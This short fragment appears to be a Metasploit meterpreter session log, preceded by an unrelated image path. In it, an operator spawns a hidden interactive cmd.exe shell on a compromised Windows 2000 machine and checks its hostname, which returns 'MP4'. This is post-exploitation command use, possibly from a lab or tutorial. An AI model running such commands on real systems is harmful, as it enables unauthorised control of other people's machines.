 meterpreter > hostname
[-] Unknown command: hostname.
meterpreter > execute -f cmd.exe -i -H
Process 772 created.
Channel 2 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>hostanme
hostanme
'hostanme' is not recognized as an internal or external command,
operable program or batch file.
C:\WINNT\system32>hostname
hostname
MP4